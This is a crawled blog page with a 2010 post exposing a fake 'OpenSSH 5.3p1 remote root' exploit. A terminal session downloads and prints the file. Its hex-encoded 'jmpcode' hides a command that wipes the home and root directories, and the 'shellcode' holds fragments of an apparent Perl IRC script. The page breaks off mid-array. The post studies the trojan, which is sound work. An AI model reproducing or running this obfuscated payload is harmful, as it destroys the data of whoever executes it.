

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.xanda.org/tag/ssh/
body_size: 10242
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Xanda&#039;s Blog !~!   &raquo; ssh</title>

<link rel="stylesheet" href="https://blog.xanda.org/wp-content/themes/clean-home/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://blog.xanda.org/wp-content/themes/clean-home/style.css" type="text/css" media="screen" />
<!--[if IE]><link rel="stylesheet" href="https://blog.xanda.org/wp-content/themes/clean-home/ie.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="Xanda&#039;s Blog !~! RSS Feed" href="https://blog.xanda.org/feed/" />
<link rel="pingback" href="https://blog.xanda.org/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Xanda&#039;s Blog !~! &raquo; ssh Tag Feed" href="https://blog.xanda.org/tag/ssh/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://blog.xanda.org/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blog.xanda.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://blog.xanda.org/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css' href='https://blog.xanda.org/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.xanda.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.xanda.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.xanda.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.xanda.org/wp-json/wp/v2/tags/566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.xanda.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript"><!--

	            function addEvent(elm, evType, fn, useCapture)
	            // addEvent and removeEvent
	            // cross-browser event handling for IE5+,  NS6 and Mozilla
	            // By Scott Andrew
	            {
	              if (elm.addEventListener){
	                  elm.addEventListener(evType, fn, useCapture);
	                  return true;
	              } else if (elm.attachEvent){
	                  var r = elm.attachEvent("on"+evType, fn);
	                  return r;
	              } else {
	                  // alert("Handler could not be removed");
	              }
	            }
	            function externalLinks() {
	             if (!document.getElementsByTagName) return;
	             var anchors = document.getElementsByTagName("a");
				 var newwindows =0;
	             for (var i=0; i<anchors.length; i++) {
	               var anchor = anchors[i];
	               if (anchor.getAttribute("href") && anchor.getAttribute("rel") == "external") {
	                        anchor.setAttribute("target","_blank");
							newwindows++;
					}
	             }
	            }

	            addEvent(window, "load", externalLinks);

	            //-->
	            </script>
	            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>
</head>

<body>

<div id="wrapper">

	<div id="header">
		<div id="logo">
		<h1><a href="https://blog.xanda.org">Xanda&#039;s Blog !~!</a></h1>
		<h2>Human Knowledge Belongs To The World.</h2>
		</div>
		<div id="nav">
					<ul>
				<li class="page_item page-item-2"><a href="https://blog.xanda.org/about/">About</a></li>
			</ul>
				</div>
	</div>

	<div id="content">
	
				
		<div class="post">
			<h1><a href="https://blog.xanda.org/2010/02/07/yet-another-fake-exploit/">Yet Another Fake Exploit</a></h1>
			<small><b>Posted:</b> February 7th, 2010 | <b>Author:</b> <a href="https://blog.xanda.org/author/admin/" title="Posts by xanda" rel="author">xanda</a> | <b>Filed under:</b> <a href="https://blog.xanda.org/category/it-related/" rel="category tag">IT Related</a>  | <b>Tags:</b> <a href="https://blog.xanda.org/tag/0day/" rel="tag">0day</a>, <a href="https://blog.xanda.org/tag/fake/" rel="tag">fake</a>, <a href="https://blog.xanda.org/tag/openssh/" rel="tag">openssh</a>, <a href="https://blog.xanda.org/tag/script-kiddies/" rel="tag">script kiddies</a>, <a href="https://blog.xanda.org/tag/ssh/" rel="tag">ssh</a> | <a href="https://blog.xanda.org/2010/02/07/yet-another-fake-exploit/#comments">9 Comments &#187;</a></small>
			<p>PenTestIT is listed in my RSS list and just now, i&#8217;ve got a feed from PenTestIT with the title &#8220;openssh-53p1-remote-root.c&#8221;</p>
<p>Hurm.. what a surprise news, but.. I think I&#8217;m too old for this.. lets see..</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="bash" style="font-family:monospace;">xanda:tmp adnan$ <span style="color: #7a0874; font-weight: bold;">cd</span> <span style="color: #000000; font-weight: bold;">/</span>tmp
&nbsp;
xanda:tmp adnan$ <span style="color: #c20cb9; font-weight: bold;">mkdir</span> <span style="color: #c20cb9; font-weight: bold;">lame</span>
&nbsp;
xanda:tmp adnan$ <span style="color: #7a0874; font-weight: bold;">cd</span> lame<span style="color: #000000; font-weight: bold;">/</span>
&nbsp;
xanda:lame adnan$ <span style="color: #c20cb9; font-weight: bold;">wget</span> http:<span style="color: #000000; font-weight: bold;">//</span>pentestit.com<span style="color: #000000; font-weight: bold;">/</span>wp-content<span style="color: #000000; font-weight: bold;">/</span>uploads<span style="color: #000000; font-weight: bold;">/</span><span style="color: #000000;">2010</span><span style="color: #000000; font-weight: bold;">/</span>02<span style="color: #000000; font-weight: bold;">/</span>openssh-53p1-remote-root.c
<span style="color: #660033;">--2010-02-07</span> <span style="color: #000000;">20</span>:<span style="color: #000000;">41</span>:<span style="color: #000000;">28</span>--  http:<span style="color: #000000; font-weight: bold;">//</span>pentestit.com<span style="color: #000000; font-weight: bold;">/</span>wp-content<span style="color: #000000; font-weight: bold;">/</span>uploads<span style="color: #000000; font-weight: bold;">/</span><span style="color: #000000;">2010</span><span style="color: #000000; font-weight: bold;">/</span>02<span style="color: #000000; font-weight: bold;">/</span>openssh-53p1-remote-root.c
Resolving pentestit.com <span style="color: #7a0874; font-weight: bold;">&#40;</span>pentestit.com<span style="color: #7a0874; font-weight: bold;">&#41;</span>... 208.87.241.96
Connecting to pentestit.com <span style="color: #7a0874; font-weight: bold;">&#40;</span>pentestit.com<span style="color: #7a0874; font-weight: bold;">&#41;</span><span style="color: #000000; font-weight: bold;">|</span>208.87.241.96<span style="color: #000000; font-weight: bold;">|</span>:<span style="color: #000000;">80</span>... connected.
HTTP request sent, awaiting response... <span style="color: #000000;">200</span> OK
Length: <span style="color: #000000;">13273</span> <span style="color: #7a0874; font-weight: bold;">&#40;</span>13K<span style="color: #7a0874; font-weight: bold;">&#41;</span> <span style="color: #7a0874; font-weight: bold;">&#91;</span>text<span style="color: #000000; font-weight: bold;">/</span>x-c<span style="color: #7a0874; font-weight: bold;">&#93;</span>
Saving to: <span style="color: #000000; font-weight: bold;">`</span>openssh-53p1-remote-root.c<span style="color: #ff0000;">'
&nbsp;
100%[=========================================================================================================================================&gt;] 13,273      7.82K/s   in 1.7s    
&nbsp;
2010-02-07 20:41:30 (7.82 KB/s) - `openssh-53p1-remote-root.c'</span> saved <span style="color: #7a0874; font-weight: bold;">&#91;</span><span style="color: #000000;">13273</span><span style="color: #000000; font-weight: bold;">/</span><span style="color: #000000;">13273</span><span style="color: #7a0874; font-weight: bold;">&#93;</span>
&nbsp;
xanda:lame adnan$ <span style="color: #c20cb9; font-weight: bold;">more</span> openssh-53p1-remote-root.c 
&nbsp;
<span style="color: #000000; font-weight: bold;">/*</span> openssh-53p1-remote-root.c
<span style="color: #000000; font-weight: bold;">*</span> OpenSSH <span style="color: #000000; font-weight: bold;">&lt;</span>= 5.3p1-<span style="color: #000000;">1</span> Remote Root Exploit by the<span style="color: #000000; font-weight: bold;">|</span>one
<span style="color: #000000; font-weight: bold;">*</span> Email: root<span style="color: #000000; font-weight: bold;">@</span>chamillionaire.com
<span style="color: #000000; font-weight: bold;">*</span> Release date: Unreleased <span style="color: #7a0874; font-weight: bold;">&#40;</span>private<span style="color: #7a0874; font-weight: bold;">&#41;</span> <span style="color: #000000; font-weight: bold;">/</span> <span style="color: #000000;">2010</span>
<span style="color: #000000; font-weight: bold;">*</span> Available Patch: No fix-patch has been issued or reported.
<span style="color: #000000; font-weight: bold;">*</span>
<span style="color: #000000; font-weight: bold;">*</span> <span style="color: #660033;">-----------------</span>
<span style="color: #000000; font-weight: bold;">*</span> Additional Notes:
<span style="color: #000000; font-weight: bold;">*</span> <span style="color: #660033;">-----------------</span>
<span style="color: #000000; font-weight: bold;">*</span> By using this software, you take any and<span style="color: #000000; font-weight: bold;">/</span>or all responsibility
<span style="color: #000000; font-weight: bold;">*</span> <span style="color: #000000; font-weight: bold;">for</span> the damage<span style="color: #7a0874; font-weight: bold;">&#40;</span>s<span style="color: #7a0874; font-weight: bold;">&#41;</span> caused and will not bitch to me, the<span style="color: #000000; font-weight: bold;">|</span>one, about it.
<span style="color: #000000; font-weight: bold;">*</span>
<span style="color: #000000; font-weight: bold;">*</span> USE THIS SOFTWARE AT YOUR OWN DISCRETION<span style="color: #000000; font-weight: bold;">!</span> Later skiddies. :<span style="color: #000000; font-weight: bold;">&gt;</span>
<span style="color: #000000; font-weight: bold;">*/</span>
<span style="color: #666666; font-style: italic;">#include &lt;stdio.h&gt;</span>
<span style="color: #666666; font-style: italic;">#include &lt;stdlib.h&gt;</span>
<span style="color: #666666; font-style: italic;">#include &lt;string.h&gt;</span>
<span style="color: #666666; font-style: italic;">#include &lt;stdarg.h&gt;</span>
<span style="color: #666666; font-style: italic;">#include &lt;sys/types.h&gt;</span>
<span style="color: #666666; font-style: italic;">#include &lt;sys/socket.h&gt;</span>
<span style="color: #666666; font-style: italic;">#include &lt;netinet/in.h&gt;</span>
<span style="color: #666666; font-style: italic;">#include &lt;arpa/inet.h&gt;</span>
<span style="color: #666666; font-style: italic;">#include &lt;unistd.h&gt;</span>
<span style="color: #666666; font-style: italic;">#include &lt;netdb.h&gt;</span>
&nbsp;
<span style="color: #666666; font-style: italic;">#define VALID_RANGE 0xb44ffe00</span>
<span style="color: #666666; font-style: italic;">#define build_frem(x,y,a,b,c) a##c##a##x##y##b</span>
&nbsp;
char jmpcode<span style="color: #7a0874; font-weight: bold;">&#91;</span><span style="color: #7a0874; font-weight: bold;">&#93;</span> =
    <span style="color: #ff0000;">&quot;\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20\x2F\x2A\x20\x32\x3e\x20\x2f&quot;</span>
    <span style="color: #ff0000;">&quot;\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x26&quot;</span>;
&nbsp;
char shellcode<span style="color: #7a0874; font-weight: bold;">&#91;</span><span style="color: #7a0874; font-weight: bold;">&#93;</span> =
        <span style="color: #ff0000;">&quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;</span>
        <span style="color: #ff0000;">&quot;\x24\x63\x68\x61\x6e\x3d\x22\x23\x63\x6e\x22\x3b\x0a\x24\x6b\x65&quot;</span>
        <span style="color: #ff0000;">&quot;\x22\x3b\x0a\x77\x68\x69\x6c\x65\x20\x28\x3c\x24\x73\x6f\x63\x6b&quot;</span>
        <span style="color: #ff0000;">&quot;\x47\x20\x28\x2e\x2a\x29\x24\x2f\x29\x7b\x70\x72\x69\x6e\x74\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x22\x3b\x0a\x77\x68\x69\x6c\x65\x20\x28\x3c\x24\x73\x6f\x63\x6b&quot;</span>
        <span style="color: #ff0000;">&quot;\x6e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x73\x6c\x65\x65\x70\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x6b\x5c\x6e\x22\x3b\x7d\x7d\x70\x72\x69\x6e\x74\x20\x24\x73\x6f&quot;</span>
